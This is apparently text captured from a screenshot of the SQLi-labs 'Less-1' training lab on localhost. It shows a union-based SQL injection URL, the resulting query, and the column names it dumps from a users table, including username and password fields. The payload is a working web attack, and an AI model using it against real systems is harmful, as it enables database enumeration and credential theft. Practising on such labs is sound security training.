 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=-2' union select 1,2,group_concat(column_name) from information_schema.columns
60%
Welcome Dhakkan
SELECT * FROM users WHERE id='-2' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'-- ' LIMIT 0,1
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other H
Load URL http://localhost/sqli/Less-1/?id=-2' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Split URL